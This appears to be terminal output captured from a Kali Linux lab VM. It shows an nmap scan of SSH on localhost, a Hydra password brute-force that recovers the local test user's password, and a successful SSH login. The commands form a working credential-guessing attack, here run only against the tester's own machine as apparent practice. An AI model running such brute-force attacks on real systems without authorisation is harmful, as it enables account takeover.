 Kali Linux (kali 26) [Running]
testuser@kali: ~
Session Actions Edit View Help
└─$ nmap -p 22 127.0.0.1
Starting Nmap 7.99 ( https://nmap.org ) at 2026-04-26 14:16 +0500
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00011s latency).
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P passwords.txt -t 1 ssh://127.0.0.1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-26 14:18:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 1 task per 1 server, overall 1 task, 66 login tries (l:1/p:66), ~66 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 50 to do in 00:04h, 1 active
[22][ssh] host: 127.0.0.1   login: testuser   password: welcome123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-26 14:20:20
┌──(kali㉿kali)-[~]
└─$ ssh testuser@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is: SHA256:oR3yP00lHsD03jyVSaPO+06wGtxGkVpl9mDI0oSzL6Q
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
testuser@127.0.0.1's password:
Linux kali 6.19.11+kali-arm64 #1 SMP PREEMPT Kali 6.19.11-1kali1 (2026-04-09) aarch64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
┌──(testuser㉿kali)-[~]
└─$